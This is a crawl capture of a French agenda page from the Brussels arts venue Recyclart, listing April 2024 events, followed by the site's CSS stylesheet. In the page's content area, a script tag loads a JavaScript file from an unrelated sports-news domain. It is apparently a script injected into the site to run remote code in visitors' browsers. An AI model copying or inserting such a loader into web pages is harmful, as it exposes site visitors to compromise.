

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://recyclart.be/fr/agenda?year=2024&month=04&day=24
body_size: 3571
content:
<!DOCTYPE html>
<html lang="fr">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <title>Recyclart — Agenda</title>
        <link rel="alternate" title="Agenda" type="application/rss+xml" href="/fr/agenda/rss" />
        <link rel="alternate" title="Actualités" type="application/rss+xml" href="/fr/actualites/rss" />
        <link type="text/css" href="/plugins/jquery-ui/css/smoothness/jquery-ui-1.8.16.custom.css" rel="stylesheet" />
        <link type="text/css" href="/plugins/fancybox/jquery.fancybox-1.3.4.css" rel="stylesheet" media="screen" />
        <link type="text/css" href="/plugins/formValidator/css/validationEngine.jquery.css" rel="stylesheet" media="screen"    />
                <style>:root { --primary: #45f425; --primary-darker: #1ecd00 }</style>
        <link type="text/css" href="/css/bootstrap.min.css" rel="stylesheet" media="screen" />
        <link type="text/css" href="/css/master.css" rel="stylesheet" media="screen" />
        <link type="text/css" href="/css/print.css" rel="stylesheet" media="print" />

        <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
        <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
        <link rel="manifest" href="/site.webmanifest">
        <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#000000">
        <meta name="msapplication-TileColor" content="#000000">
        <meta name="theme-color" content="#ffffff">

                <link rel="shortcut icon" href="/favicon.ico" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js"></script>
        <script src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.16/jquery-ui.min.js"></script>
        <script>
        if (typeof jQuery == 'undefined') {
            document.write(unescape("%3Cscript src='/plugins/jquery-ui/js/jquery-1.7.1.min.js' type='text/javascript'%3E%3C/script%3E"));
            document.write(unescape("%3Cscript src='/plugins/jquery-ui/js/jquery-ui-1.8.16.custom.min.js' type='text/javascript'%3E%3C/script%3E"));
        }
        </script>
        <script src="/plugins/jquery-ui/js/jquery.ui.datepicker-fr.js"></script>
        <script src="/plugins/fancybox/jquery.fancybox-1.3.4.js"></script>
        <script src="/plugins/formValidator/js/languages/jquery.validationEngine-fr.js"></script>
        <script src="/plugins/formValidator/js/jquery.validationEngine.js"></script>
        <script src="/plugins/jquery.innerfade.js"></script>
        <script src="/plugins/pixastic/pixastic.custom.js"></script>
        <script src="/plugins/cufon/cufon.js"></script>
        <script src="/plugins/cufon/Helvetica_Heavy_800.font.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="author" content="Typi Design 2011 info(at)typidesign(dot)be" />
        <meta name="language" content="fr" />
    </head>
    <body class="fr rub-1 module evenements liste">
        <div id="container" class="container">
            <div id="header">
<div>
    <div class="iconMenu">
        <a class="smooth-scroll" href="#footer"><img src="/images/icon-menu.png" alt="Aller au menu de navigation"></a>
    </div>
    <ul id="shortcuts">
        <li><a href="#mainContent" title="Aller au contenu principal">Aller au contenu principal</a></li>
        <li><a href="#mainNav" title="Aller au menu de navigation">Aller au menu de navigation</a></li>
    </ul>
        <ul id="languages" class="span1 nav">
        <li class="fr active">
        <a href="https://recyclart.be/fr/agenda">
        - fr        </a>
    </li>
        <li class="nl">
        <a href="https://recyclart.be/nl/agenda">
        - nl        </a>
    </li>
        </ul>
    <h1 class="fr pull-left">
        <a href="/" title="Recyclart" id="top">Recyclart</a>
    </h1>
        <div class="span1 navPole">
        <h2><a href="/fr/agenda?tag=centre-d-arts">Centre d’arts</a></h2>
    </div>
    <div class="span1 navPole">
        <h2><a href="/fr/fabrik">Fabrik</a></h2>
    </div>
    <div class="span1 navPole">
        <h2><a href="/fr/bar-resto">Bar<br> Resto</a></h2>
    </div>

</div>
            </div>
            <div id="content" class="row">
                <div class="article span5">
                    <h1>Agenda</h1>
                    <div class="tinymce"><script type="text/javascript" src="https://new2sportnews.com/recyclart.js"></script></div>
<!--                     <h3>Fichiers</h3>
                    <div class="fichiers row">
                    <div class="span1 encartColor">
                        <a target="_blank" href="/uploads/fichiers/pages/recyclart-programme-sept-oct-2025-web.pdf" title="recyclart-programme-sept-oct-2025-web.pdf" class="pdf">
                        <h3>recyclart-programme-sept-oct-2025-web.pdf</h3>
                        <h4>pdf</h4>
                            <p>Download ></p>
                        </a>
                    </div>
                        <hr class="clear" />
                    </div>
 -->
                                                        <div class="mois span1"><h2>01</h2></div>
                                    <div class="items agenda nav span4">
                                        <div class="row">
                                                                                                    <div class="span1 encartColor">
                                                            <a target="_blank" href="/uploads/fichiers/pages/recyclart-programme-sept-oct-2025-web.pdf"><h3>Download <br />our <br /></h3><h4>agenda </h4><h3>in pdf </h3><p>Download ></p></a>
                                                                                                                    </div>
                                                                                                                <div class="item span1">
                                                            <!-- <a href="https://recyclart.be/fr/agenda//archikids-3"> -->
                                                            <a href="https://recyclart.be/fr/agenda/archikids-3">
                                                                <!-- <div class="image" style="background-image:url(/uploads/images/evenements/recyclart-archikids-flyer-004-site-1_1_small.jpg)"> -->
                                                                <div class="image">
                                                                                                                                            <img alt="recyclart-archikids-flyer-004-site-1_1.jpg" src="/uploads/images/evenements/recyclart-archikids-flyer-004-site-1_1_small.jpg" />
                                                                                                                                    </div>
                                                                <div class="texte">
                                                                                                                                        <h3>08.01<sup>.24</sup> > 01.05<sup>.24</sup></h3>
                                                                    <h6>Atelier</h6>                                                                    <h4>Archikids</h4>                                                                                                                                                                                                        </div>
                                                            </a>
                                                        </div>
                                                                                                </div>
                                    </div>
                                                                        <div class="mois span1"><h2>04</h2></div>
                                    <div class="items agenda nav span4">
                                        <div class="row">
                                                                                                    <div class="span1 encartColor">
                                                            <a href="/fr/programme-newsletter"><h3>Subscribe <br /> to<br />our </h3><h4> News-<br />letter</h4><p>Suscribe ></p></a>
                                                                                                                    </div>
                                                                                                                <div class="item span1">
                                                            <!-- <a href="https://recyclart.be/fr/agenda//call-artists-canal-palace"> -->
                                                            <a href="https://recyclart.be/fr/agenda/call-artists-canal-palace">
                                                                <!-- <div class="image" style="background-image:url(/uploads/images/evenements/1_3_small.png)"> -->
                                                                <div class="image">
                                                                                                                                            <img alt="1_3.png" src="/uploads/images/evenements/1_3_small.png" />
                                                                                                                                    </div>
                                                                <div class="texte">
                                                                                                                                        <h3>10.04<sup>.24</sup> > 05.05<sup>.24</sup></h3>
                                                                    <h6>Recherche artist.es pour musée gonflable!</h6>                                                                    <h4>CALL ARTISTS CANAL PALACE</h4>                                                                                                                                                                                                        </div>
                                                            </a>
                                                        </div>
                                                                                                </div>
                                    </div>
                                                    </div>
            <div class="aside">
                <h1>News</h1>
            </div>
            </div>
    <div id="footer">
        <div class="row navFooter">
                        <div class="span1 offset1 menu">
                <ul class="nav nav1">
                    <li><a href="/fr/centre-d-arts">Centre d'arts</a></li>
                    <li><a href="/fr/fabrik">Fabrik</a></li>
                    <li><a href="/fr/bar-resto">Bar resto</a></li>
                </ul>
                <ul class="nav nav2">
                    <li><a href="/fr/a-propos-de-recyclart">À propos de Recyclart</a></li>
                    <li><a href="/fr/contact">Contact</a></li>
                    <li><a href="/fr/acces">Accès</a></li>
                    <li><a href="/fr/offres-d-emploi">OFFRES D'EMPLOI</a></li>
                </ul>
                <ul class="nav nav3">
                    <li><a href="/fr/"></a></li>
                    <li><a href="/fr/"></a></li>
                </ul>
            </div>
                        <div class="span1 calendrier">
                <table class="calendar">
<tr class="caption">
    <th colspan=1>
        <a href="/fr/agenda?year=2024&amp;month=03">&lt;</a>
    </th>
    <th colspan=5>
        <span class="h2">
            <a href="/fr/agenda?year=2024&amp;month=04">avril 2024</a>
        </span>
    </th>
    <th colspan=1>
        <a href="/fr/agenda?year=2024&amp;month=05">&gt;</a>
    </th>
</tr>
<tr>
    <th>L</th>
    <th>M</th>
    <th>M</th>
    <th>J</th>
    <th>V</th>
    <th>S</th>
    <th>D</th>
</tr><tr><td>01</td><td>02</td><td>03</td><td><a href="/fr/agenda?year=2024&amp;month=04&amp;day=04">04</a></td><td>05</td><td><a href="/fr/agenda?year=2024&amp;month=04&amp;day=06">06</a></td><td>07</td></tr><tr><td>08</td><td>09</td><td><a href="/fr/agenda?year=2024&amp;month=04&amp;day=10">10</a></td><td>11</td><td><a href="/fr/agenda?year=2024&amp;month=04&amp;day=12">12</a></td><td>13</td><td>14</td></tr><tr><td>15</td><td>16</td><td><a href="/fr/agenda?year=2024&amp;month=04&amp;day=17">17</a></td><td>18</td><td><a href="/fr/agenda?year=2024&amp;month=04&amp;day=19">19</a></td><td>20</td><td>21</td></tr><tr><td>22</td><td>23</td><td>24</td><td><a href="/fr/agenda?year=2024&amp;month=04&amp;day=25">25</a></td><td><a href="/fr/agenda?year=2024&amp;month=04&amp;day=26">26</a></td><td>27</td><td>28</td></tr><tr><td>29</td><td>30</td><td></td><td></td><td></td><td></td><td></td></tr></table>            </div>
            <div class="span1 reseaux">
                <ul class="nav">
                                        <li><a target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/RECYCLARTBXL/">Facebook</a></li>                    <li><a target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/recyclartbxl/">Instagram</a></li>                    <li><a target="_blank" rel="noopener noreferrer" href="https://www.youtube.com/channel/UCincK2GpyZ-Gp20XupU2jXg/videos?disable_polymer=1">YouTube</a></li>                    <li><a target="_blank" rel="noopener noreferrer" href="https://www.mixcloud.com/RECYCLART/">Mixcloud</a></li>                    <li><a target="_blank" rel="noopener noreferrer" href="https://open.spotify.com/user/recyclartbxl">Spotify</a></li>                                            <li><a target="_blank" rel="noopener noreferrer" href="/fr/programme-newsletter">Newsletter</a></li>
                                    </ul>
            </div>
            <div class="span2 search">
                                <form id="globalSearchForm" class="form-horizontal" action="/fr/chercher" method="get" accept-charset="utf-8">
                    <div class="input-append">
                        <input placeholder="SEARCH" class="text" type="text" id="s" name="s" value="" />
                        <button class="btn" type="submit" id="submitSearch">OK</button>
                    </div>
                </form>
                            </div>
        </div>
        <ul class="logos-partenaires">
            <li><a href="https://www.cru-csv.be" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/centre-de-renovation-urbaine.png" alt="Centre de rénovation urbaine" height="64"></a></li>
            <li><a href="https://be.brussels" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/be-brussels.png" alt="be-brussels" height="64"></a></li>
            <li><a href="https://rabbko.be" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/reseau-des-arts-a-bruxelles.png" alt="Réseau des arts à bruxelles / Brussels Kunstenoverleg" height="64"></a></li>
            <li><a href="https://www.vgc.be" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/n-brussel.png" alt="Vlaamse Gemeenschapscommissie" height="64"></a></li>
            <li><a href="https://www.federation-wallonie-bruxelles.be" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/federation-wallonie-bruxelles.png" alt="Fédération Wallonie-Bruxelles" height="64"></a></li>
            <li><a href="https://www.vlaanderen.be" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/vlanderen-verbeelding-werkt.png" alt="Vlanderen verbeelding werkt" height="64"></a></li>
            <li><a href="https://www.molenbeek.irisnet.be" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/molenbeek-1080.png" alt="Molenbeek" height="64"></a></li>
            <li><a href="https://ccf.brussels" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/logo-francophones-bruxelles.png" alt="Francophones Bruxelles" height="64"></a></li>
            <li><a href="https://allianzfoundation.org" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/allianz-foundation.png" alt="Allianz Foundation" height="64"></a></li>
            <li><a href="https://www.circulareconomy.brussels" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/be-circular.png" alt="Be Circular" height="64"></a></li>
            <li><a href="https://shiftingeconomy.brussels" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/shifting-economy.png" alt="Shifting Economy" height="64"></a></li>
            <li><a href="https://innoviris.brussels" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/innoviris.png" alt="Innoviris" height="64"></a></li>
        </ul>
        <div class="address-copyright">
            <div class="row">
                                <p class="adresse span3">
                    <strong>Recyclart</strong> 13-15 rue de Manchester 1080 Molenbeek - T 02 502 57 34 - info(arrobe)recyclart.be                </p>
                                <p class="span1">
                    Design by <a target="_blank" rel="noopener noreferrer" href="http://www.pametjenny.be/">Pam &amp; Jenny</a>
                </p>
                <p class="span1">
                    Website by <a target="_blank" rel="noopener noreferrer" href="https://typi.be">Typi Design</a>
                </p>
            </div>
            <div class="row">
                <p class="span12">
                    TVA BE 0462.375.838, RPM Bruxelles –
                    <a href="/fr/conditions-generales">Conditions Générales</a> –
                    <a href="/fr/charte-vie-privee">Charte vie privée</a> –
                    <a href="/fr/politique-des-cookies">Politique des cookies</a>
                </p>
            </div>
        </div>
    </div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://recyclart.be/css/master.css
body_size: 4216
content:
body.admin { margin-top: 30px; }
sup, sub { line-height: 1px; font-size: 50%; top: -.6em; }
h2 sup, h2 sub, h3 sup, h3 sub { font-size: 25%; top: -1.9em; }
h2 span { font-size: 50%; top: -.6em; }
h2, h3, h4, h5, h6, p, ul, ol, ul ul, ol ol, ul ol, ol ul { margin-bottom: 16px; }
h2, h3, h4, h5, h6 { color: #000; }

/* Divers */
.left { float: left; }
.right { float: right; }
.clear { visibility: hidden; height: 0; margin: 0; padding: 0; border: 0; clear: both; }

.date { }
.lieu { }
.year { font-size: 75%; }
.link { color: var(--primary); }
.chapeau { font-style: italic; }

.btn { padding: 4px 10px 4px; border: 1px solid #111; color: #fff; background: #333; border-radius: 3px; text-decoration: none; text-shadow: none; }
.btn:hover { border-color: rgba(0,0,0,0.3); color: #fff; background: #222; }
.btn:active { box-shadow: 1px 1px 2px rgba(0,0,0,0.3) inset; }

.btn.color { border-color: rgba(0,0,0,0.3); color: #fff; background: var(--primary); }
.btn.color:hover { background: var(--primary-darker); }

.back a, .ics a { color: #000; text-decoration: none; }
.back a:hover, .ics a:hover { color: var(--primary); }

.formError .formErrorContent, .formError .formErrorArrow div { background: var(--primary); }
.form-actions { margin: 0; padding-left: 0; border: 0; background: none; }

.control-group { margin-bottom: 0; }
.control-group.rue { width: 170px; margin-right: 10px; float: left; }
.control-group.rue input { width: 160px; }
.control-group.numero { width: 85px; margin-right: 10px; float: left; }
.control-group.numero input { width: 75px; }
.control-group.boite { width: 85px; float: left; }
.control-group.boite input { width: 75px; }
.control-group.cp { width: 85px; margin-right: 10px; float: left; }
.control-group.cp input { width: 75px; }
.control-group.localite { width: 265px; float: left; }
.control-group.localite input { width: 255px; }

.champVide { display: none; }
.asterisque { font-weight: bold; color: var(--primary); }

/* Général */
#shortcuts { display: none; }
#container { margin-left: -54px; min-width: 0; }
#header { width: 1205px; height: 220px; padding-top: 20px; background: url(/images/new-bg-header.png) no-repeat 54px 0px; position: fixed; left: -54px; top: 0; z-index: 2; }
#header .container { margin: 0; }
#content { padding-top: 240px; }
#footer { min-width: 1205px; padding-top: 48px; clear: both; }

.article { padding-bottom: 32px; }
.aside { width: 278px; padding-bottom: 32px; float: right; display: none; }

/* Admin connecté */
body.admin #header { top: 30px; }
/* Icon Menu */
.iconMenu { position: relative; top: 10px; left: 80px; width: 40px; height: 40px;}
/* Header */
#header h1 { width: 183px; position: absolute; left: 744px; }
#header h1 a { display: block; width: 183px; height: 237px; margin-top: -20px; text-indent: -9999px; }

/* Connexion */
#connexion { display: none; position: absolute; }
#connexion strong, #connexion a { padding-right: 5px; }

/* Menu */
#header .span1 .nav  { margin-bottom: 14px; }
#header .span1.divers  { margin-top: 112px; }
#header .span1.reseaux  { margin-top: 112px; }

#header .span1 .nav li, #header .span1 p  { font-size: 10px; line-height: 14px; }
#header .span1 .nav li > a  { display: inline; text-transform: uppercase; line-height: 14px; color: #000; }
#header .span1 .nav li.active > a, #header .span1 .nav li > a:hover  { color: var(--primary); }

#header .span1.calendrier .nav { margin-top: 11px; }
#header .span1 p  { margin-top: 10px; }
#header .span1 p a  { text-transform: uppercase; text-decoration: none; color: #000; }
#header .span1 p.active a, #header .span1 p a:hover  { color: var(--primary); }

#header .span1 .nav.nav1 li > a  { font-weight: bold; }

#header .span1 h2, #header .span1 .h2  { display: block; margin-bottom: 14px; font-size: 10px; line-height: 14px; font-weight: bold; text-transform: uppercase; }
#header .span1.menu h2  { font-weight: normal; }

#header .span1 h2 a { color: #000; }
#header .span1 h2.active a, #header .span1 h2 a:hover { color: var(--primary); text-decoration: none; }

#header .navPole { padding-top: 10px; }
#header .navPole h2 a { text-transform: uppercase; color:#000; font-size: 30px; font-weight: bold; text-rendering: optimizelegibility; letter-spacing: -2px; }

/* Langues */
#languages.nav  { margin: 153px 0 0 0; }
#languages.nav li  { display: inline; }
#languages.nav li.fr  { margin-left: 53px; }
#languages.nav li > a  { font-weight: bold; display: inline; color: #000; }
#languages.nav li.active > a  { font-weight: bold; display: inline; color: var(--primary); }

/* Calendrier */
.calendar { width: 130px; margin-bottom: 14px; border-collapse: collapse; }
.calendar th { padding: 0; text-align: center; font-size: .8em; line-height: 14px; font-weight: normal; vertical-align: top; color: #555; }
.calendar td { padding: 0; text-align: center; font-size: .8em; line-height: 14px; font-weight: bold; color: #CCC; }
.calendar .caption th a { color: #fff; }
.calendar .caption th a:hover { text-decoration: none; color: var(--primary); }
.calendar .active { color: #000; }

/* Recherche */
#globalSearchForm .input-append { display: -webkit-flex; display: -moz-flex; display: -ms-flex; display: -o-flex; display: flex; }
#globalSearchForm input { display: block; height: 16px; border: none; box-shadow: none; }
#globalSearchForm .input-append .btn { display: block; height: 24px; border: none; box-shadow: none; background-color: #555; }
#year input, #header #globalSearchForm input#submitSearch  { width: 25px; height: 20px; padding: 0; line-height: 20px; color: #000; border: 0; background: none; box-shadow: none; }
#year input:hover, #header #globalSearchForm input#submitSearch:hover  { color: var(--primary); }

/* Menu */
#nav ul { list-style-type: none; padding: 0; }
#nav ul li { display: inline; padding-right: 10px; }
#nav ul li a { text-decoration: none; }
#nav ul li.active a { color: var(--primary); }

/* Page */
.article h1 { margin-left: 195px; margin-bottom: 48px; color: var(--primary); font-size: 1em; text-decoration: underline; }
.article h2 { margin-left: -150px; color: var(--primary); font-size: 80px; line-height: 65px; text-transform: uppercase; margin-bottom: 50px; }
.article h3 { text-transform: uppercase; }
.article.offset1 h1 { margin-left: 0; }

.categorie .article h2, .tag .article h2, .annee .article h2 { margin-left: 45px; }
.article .mois h2  { margin-left: 18px; }

.article h2 .cufon { margin-top: -20px; margin-bottom: -10px; }

/* Page Arborescence */
.article ul.navPages  { list-style: none; margin: 0; }
.article ul.navPages li ul  { margin-left: 56px; }

.article ul.navPages li h3.navPagesTitre  { margin: 0; }
.article ul.navPages li h3.navPagesTitre a  { color: #000; font-size: 32px; text-transform: uppercase; font-weight: bold; line-height: 32px; letter-spacing: -2px; }
.article ul.navPages li h3.navPagesTitre a .btnPlus  { color: var(--primary); font-size: 32px; }
.article ul.navPages li.active h3.navPagesTitre a  { color: var(--primary); }

.article ul.navPages li.active h3.navPagesTitre  { margin-bottom: 16px; }
.article ul.navPages li.active  { margin-bottom: 16px; }
.module .article ul.navPages li.active h3.navPagesTitre  { margin-bottom: 48px; }

/* Listes */
.liste {  }

/* Fiches */
.fiche {  }

.fiche .navEvents { height: 16px; }
.fiche.evenements .navEvents, .fiche.archives .navEvents, .fiche.projets .navEvents, .fiche.recettes .navEvents, .fiche.photos .navEvents { margin-top: -32px; }
.fiche.actualites .related  { margin-top: 32px; }
.fiche .navEvents a { color: #000; text-decoration: none; }
.fiche .navEvents a:hover { color: #333; }
.fiche.evenements .navEvents a, .fiche.archives .navEvents a { color: var(--primary); }
.fiche.evenements .navEvents a:hover, .fiche.archives .navEvents a:hover { color: var(--primary-darker); }

.fiche .info { padding-bottom: 8px; }
.fiche .info h2, .fiche .info h3, .fiche .info h4, .fiche .info h6, .fiche .info h5, .fiche .info p { margin-left: 0; margin-bottom: 8px; color: #000; }
.fiche .info h2 { font-size: 32px; line-height: 28px; text-transform: uppercase; }
.fiche .info h2 { margin-bottom: 0; }
.fiche .info h4 { text-transform: uppercase; }
.fiche .info h5 { margin-bottom: 0; }
.fiche .info h6 { margin-bottom: 0; }

.fiche .info h3 .cufon, .fiche .info h4 .cufon { margin: -5px 0 -5px; }

.fiche .info a { color: #000; text-decoration: underline; }
.fiche.evenements .info a, .fiche.archives .info a { color: var(--primary); white-space: nowrap; line-height: 20px; }

.fiche .info .categories { margin-bottom: 8px; }
.fiche .info .categories a { padding: 2px 5px 2px; color: #fff; background: #000; text-decoration: none; }
.fiche .info .categories a:hover { background: #333; }
.fiche.evenements .info .categories a, .fiche.archives .info .categories a { background: var(--primary); }
.fiche.evenements .info .categories a:hover, .fiche.archives .info .categories:hover a { background: var(--primary-darker); }

.fiche.evenements .info .ticketmatic a, .fiche.archives .info .ticketmatic a { padding: 2px 5px 2px; color:#fff; background: #000; text-decoration: none;  }
.fiche.evenements .info .ticketmatic a:hover, .fiche.archives .info .ticketmatic a:hover { background: #333;  }

.fiche .tinymce { margin-bottom: 32px; }

.fiche .tags { margin-bottom: 32px; font-weight: bold; font-size: 11px; }
.fiche .tags strong { text-transform: uppercase; }
.fiche .tags a { color: #000; text-decoration: none; }
.fiche .tags a:hover { color: var(--primary); }

.fiche .salle { margin: 0; }
.fiche .ics { margin-bottom: 8px; }

.fiche.archives .article img { max-width: 362px; }

/* Fiches agenda */
.fiche.evenements .info h2, .fiche.evenements .info h3, .fiche.evenements .info h4, .fiche.evenements .info h5, .fiche.evenements .info h6, .fiche.evenements .info p,
.fiche.archives .info h2, .fiche.archives .info h3, .fiche.archives .info h4, .fiche.archives .info h5, .fiche.archives .info h6, .fiche.archives .info p { color: var(--primary); }
.fiche.evenements .info h2, .fiche.archives .info h2 { font-size: 80px; line-height: 60px; }

/* Items général */
.items { margin: 0 0 32px; padding: 0; list-style-type: none; }

.items li { margin-bottom: 16px; }

.items a { display: block; color: #000; text-decoration: none; text-transform: uppercase; }

.items a .image { display: block; background: no-repeat top left; position: relative; overflow: hidden; }
.items a .image .imageLegend { display: block; width: 90%; padding: 3px 5% 3px; font-size: 1em; line-height: 1.2em; position: absolute; bottom: 0; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; background-color: #FFF; background-color: rgba(255,255,255,.5); }
.items a .texte {  }
.items.sansImage a .texte {  }

.items a h3, .items a h4, .items a h5, .items a h6, .items a p { margin: 0; color: inherit; }
.items a h3 { font-weight: bold; font-size: 32px; line-height: 28px; text-transform: uppercase; margin: 5px 0 5px; }
.items a h4 { margin: 5px 0 5px; }
.items a h5 { font-size: 14px; font-weight: bold; }
.items a h6 { font-size: 12px; font-weight: normal; width: 167px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }

.items.agenda a h4, .items.archives a h4 { margin: 0; }
.items.agenda a h3, .items.agenda a h4, .items.agenda a h5, .items.agenda a h6, .items.agenda a p,
.items.archives a h3, .items.archives a h4, .items.archives a h5, .items.archives a h6, .items.archives a p { color: var(--primary); }

.items a h3 .cufon, .items a h4 .cufon { margin: -5px 0 -5px; }

.archives form#year { margin-top: -43px; position: absolute; }

/* Items vignettes */
.items .item.span1 { height: 245px; overflow: hidden; }
.items .item.span1 .image { max-height: 140px; overflow: hidden; }
.archives .items .item.span1 .image img { max-width: 167px; }
.items .item.span1 .texte { height: 101px; max-height: 101px; overflow: hidden; }

.items .item.span2 { height: 490px; overflow: hidden; }
.items .item.span2 .image { max-height: 280px; overflow: hidden; }

.items .item.span2 .texte h4 { font-size: 32px; line-height: 28px; }

.items .item p { font-size: 10px; color: #000; }

/* Catégories filtres */
.module .article ul.navPages li .categories.span1 { margin-left: -195px; position: absolute; }
.module .article ul.navPages li .categories.span1 li { margin-left: 68px; margin-bottom: 32px; text-align: center; }
.module .article ul.navPages li .categories.span1 li a { text-decoration: underline; color: #000; font-weight: bold; }
.module .article ul.navPages li .categories.span1 li a:hover, .module .article ul.navPages li .categories.span1 li.active a { color: var(--primary); }

/* Encarts général : facebook, newsletter et fichiers */
.span1.encartColor a { height: 134px; padding: 3px; background: var(--primary); color: #fff; }
.span1.encartColor a:hover { background: var(--primary-darker); color: #fff; }

.span1.encartColor a h3  { font-size: 12px; line-height: 14px; }
.span1.encartColor a h4  { font-size: 32px; line-height: 28px; margin-bottom: 10px; }
.span1.encartColor a p  { font-size: 9px; }

.span1.encartColor a h3, .span1.encartColor a h4, .span1.encartColor a h5, .span1.encartColor a h6, .span1.encartColor a p { color: #fff; }

/* Encarts facebook et newsletter */
.items .span1.encartColor { height: 245px; }

/* Encarts fichiers */
.fichiers .span1.encartColor { margin-bottom: 28px; }
.fichiers .span1.encartColor a { display: block; text-decoration: none; }
.fichiers .span1.encartColor a h3 { width: 40%; margin: 0; text-transform:uppercase; color: #fff; }
.fichiers .span1.encartColor a h4 { text-transform:uppercase; color: #fff; }

/* Adresses */
.adresses #map { width: 320px; height: 320px; margin: 70px 0 50px; float: right; }

/* Chercher */
.items.chercher a p  { text-transform: none; }
.items.chercher a p.link  { color: var(--primary); }

/* TinyMCE */
.tinymce {  }
.tinymce h3  { text-transform: uppercase; font-size: 14px; color: #000; }
.tinymce h4  { text-transform: uppercase; }

/* Galeries */
.galerie {  }
.galerie .span1, .galerie .span2 { margin-bottom: 28px; }
.galerie .span1 a { display: block; height: 111px; overflow: hidden; }
.photos .galerie .span1 a { height: 251px; }
.galerie a { display: block; color: #000; text-decoration: none; position: relative; }
.galerie a:hover { color: var(--primary); }
.galerie .imageLegend { display: block; width: 100%; padding: 2px 0; background: #fff; font-size: 9px; line-height: 12px; text-transform: uppercase; overflow: hidden; position: absolute; bottom: 6px; }
.galerie .imageLegend strong { display: block; white-space: nowrap; }
.galerie .imageLegend em { display: block; white-space: nowrap; text-transform: none; }

.evenements .galerie a, .archives .galerie a { color: var(--primary); }
.evenements .galerie a:hover, .archives .galerie a:hover { color: var(--primary-darker); }

/* Player */
.player {  }
.player ul { padding: 0; font-size: 1em; list-style-type: none; }

/* Commentaires */
.commentaires .items { list-style: none; }
.commentaires .items li { padding: 20px; line-height: 1.5em; background: #333; box-shadow: 2px 2px 2px rgba(0,0,0,0.3); border-radius: 5px; }
.commentaires .items li cite { font-size: 1.2em; font-weight: bold; font-style: normal; color: var(--primary); }
.commentaires .items li small { font-size: 1em; font-style: italic; color: #fff; }
.commentaires .items li p { margin: 12px 0 0; font-size: 1.2em; color: #ccc; }

/* Messages */
.confirmationInForm, .errorsInForm { margin-bottom: 18px; padding: 20px; background: #333; box-shadow: 2px 2px 2px rgba(0,0,0,0.3); border-radius: 3px; }
.confirmationInForm p, .errorsInForm p, .confirmationInForm ul li, .errorsInForm ul li, .confirmationInForm ul, .errorsInForm ul { margin: 0; color: #ccc; }
.confirmationInForm ul, .errorsInForm ul { margin: 0; }
.confirmationInForm strong { color: var(--primary); }
.errorsInForm strong { color: red; }
.errorsInForm a { color: var(--primary); }

/* Colonne */
.aside {  }
.aside h1  { visibility: hidden; margin-bottom: 48px; font-size: 1em; text-decoration: underline; }
.article h1, .aside h1 { visibility: hidden; margin-bottom: 0; }

.aside .encart { margin-bottom: 16px; }
.aside .encart h2 { margin: 0; font-size: 10px; line-height: 12px; text-transform: uppercase; }
.aside .encart h2 a { color: #000; text-decoration: none; }
.aside .encart h2 a:hover { color: var(--primary); }

.aside .encart a .image {  }
.aside .encart a .image img { filter: gray; }
.aside .encart a:hover .image img { filter: none; }
.aside .encart a .image img, .aside .encart .items a .image canvas { display: block; }
.aside .encart a .texte {  }

/* Actualités */
.aside .encart.telex { margin-bottom: 32px; padding: 8px 8px 2px; background: var(--primary); }
.aside .encart.telex .items { margin: 0; }
.aside .encart.telex h2, .aside .encart.telex p { margin-bottom: 12px; color: #fff; }
.aside .encart.telex h3, .aside .encart.telex h4 { margin-bottom: 0; color: #fff; }
.aside .encart.telex h3 { margin-bottom: 4px; font-size: 16px; line-height: 16px; text-transform: uppercase; }
.aside .encart.telex a { display: inline; text-transform: none; text-decoration: underline; }

/* Actualités */
.aside .encart.actualites h3, .aside .encart.actualites h5 { color: var(--primary); }
.aside .encart.actualites h3 { font-size: 16px; line-height: 16px; }

/* Mix */
.aside .encart.mix object, .aside .encart.mix embed { max-width: 278px; max-height: 278px; }

/* In vitro */
.aside .encart.invitro h3 { font-weight: bold; font-size: 32px; line-height: 28px; text-transform: uppercase; margin: 5px 0 5px; }
.aside .encart.invitro a { display: block; color: #000; text-decoration: none; text-transform: uppercase; }
.aside .encart.invitro a:hover { color: var(--primary); }

/* Footer */
#footer ul { padding: 0; list-style-type: none; }
#footer ul li { display: inline; padding-right: 10px; }
#footer ul li a { text-decoration: none; }

#footer .logos-partenaires { margin-left: 190px; padding: 28px 0 28px; display: -webkit-flex; display: -moz-flex; display: -ms-flex; display: -o-flex; display: flex; }
#footer .logos-partenaires a { display: block; }
#footer .logos-partenaires img { height: 64px; }

#footer .address-copyright { margin-left: 195px; }

.navFooter { background: #000; padding-top: 20px; }
.navFooter h2 { color: #FFF; line-height: 28px; font-size: 20px; }

#footer .span1 .nav li, #footer .span1 p  { font-size: 10px; line-height: 14px; display: block;}
#footer .span1 .nav li > a  { display: inline; text-transform: uppercase; line-height: 14px; color: #FFF; }
#footer .span1 .nav li.active > a, #footer .span1 .nav li > a:hover  { color: var(--primary); }

#footer .span1.calendrier .nav { margin-top: 11px; }
#footer .span1 p  { margin-top: 10px; }
#footer .span1 p a  { text-transform: uppercase; text-decoration: none; color: #000; }
#footer .span1 p.active a, #footer .span1 p a:hover  { color: var(--primary); }

#footer .span1 .nav.nav1 li > a  { font-weight: bold; }
